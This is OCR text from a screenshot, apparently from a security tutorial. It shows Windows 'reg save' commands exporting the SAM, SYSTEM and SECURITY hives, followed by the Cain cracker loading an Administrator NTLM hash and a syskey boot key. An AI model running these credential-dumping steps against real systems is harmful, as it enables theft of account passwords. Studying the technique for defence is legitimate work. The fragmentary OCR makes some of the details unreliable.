 C:\WINDOWS\system32\cmd.exe
C:\>reg save hklm\sam sam.hive
The operation completed successfully.
C:\>reg save hklm\system ystem.hive
The operation completed successfully.
C:\>reg save hklm\security security.hive
The operation completed successfully.
Caín
File View Configure Tools Help
NTLM AUTH
CHALL SPOOF RESET
CHALL SPOOF NTLM
B 64
Decoders Network Sniffer Cracker Traceroute CCDU Wireless Query
Cracker
LM & NTLM Hashes (
NTLMv2 Hashes (0)
MS-Cache Hashes (0)
PWL files (0)
Cisco IOS-MD5 Hashes
Cisco PIX-MD5 Hashes
APOP-MD5 Hashes (0)
CRAM-MD5 Hashes (0)
OSPF-MD5 Hashes (0)
RIPv2-MD5 Hashes (0)
VRRP-HMAC Hashes (0
VNC-3DES (0)
MD2 Hashes (0)
MD4 Hashes (0)
MD5 Hashes (0)
SHA-1 Hashes (0)
SHA-2 Hashes (0)
RIPEMD-160 Hashes (0
Kerb5 PreAuth Hashes
Radius Shared-Key Has
User Name LM Password < 8 NT Password LM Hash N
Administrator 293E5C67463DBBDC4A3418D6E1191C23
Guest * empty * * empty *
SUPPORT_388945a0 * empty * * AAD3B435B51404EEAAD3B435B51404EE B
Add NT Hashes from
Import Hashe
Include
Import Hashe
Import Hashe
SAM Filename
C:\sam.hive
...
Boot Key (HEX)
...
Syskey Decoder
Boot Key (HEX)
a584a303bc92729c13e9b08e9bb87de2
...
Local System Boot Key
Exit
安全先师